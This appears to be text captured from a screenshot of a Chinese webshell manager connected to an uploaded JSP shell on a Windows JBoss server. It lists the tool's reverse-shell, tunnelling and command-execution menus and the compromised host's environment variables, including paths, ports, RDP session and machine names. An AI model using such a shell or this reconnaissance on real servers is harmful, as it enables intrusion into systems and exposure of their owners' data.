 http:/ /defaultroot/upload/html/2021080723050456405878075.jsp
URL: http:/ 1/defaultroot/upload/html/2021080723050456405878075.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
USERPROFILE=C:\Users\Administrator
_JROCKIT_JAVA_LAUNCHER_PATH_SET=1
DIRNAME=d:\jboss\jboss-as\bin\
server.mbean.invokerlocator.port=7020
server.mbean.naming.rmiport=7016
service.mbean.naming.port=7015
SystemDrive=C:
Path=d:\jboss\jre\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;D:\mysql-
5.7.30\bin;D:\jdk1.8.0_131\bin;D:\jdk1.8.0_131\jre\bin;C:\Program Files\Microsoft SQL Server\120\DTS\Binn\;C:\Program Files\Microsoft SQL
Server\Client SDK\ODBC\110\Tools\Binn\;C:\Program Files (x86)\Microsoft SQL Server\120\Tools\Binn\;C:\Program Files\Microsoft SQL
Server\120\Tools\Binn\;C:\Program Files (x86)\Microsoft SQL Server\120\Tools\Binn\ManagementStudio\;C:\Program Files (x86)\Microsoft SQL
Server\120\DTS\Binn\;d:\jboss\jboss-as\bin\..\..\dll
PROCESSOR_REVISION=5504
RUN_CLASSPATH=d:\jboss\jboss-as\bin\run.jar
CLIENTNAME=CHENGYUN
USERDOMAIN=SRVF7FF34ABA
ALLUSERSPROFILE=C:\ProgramData
SESSIONNAME=RDP-Tcp#89
PROGNAME=run.bat
TMP=C:\Users\ADMINI~1\AppData\Local\Temp\2
LOGONSERVER=\\SRVF7FF34ABA
CommonProgramFiles=C:\Program Files (x86)\Common Files
PROMPT=$P$G
service.connector.ajp.redirectport=7013
PROCESSOR_LEVEL=6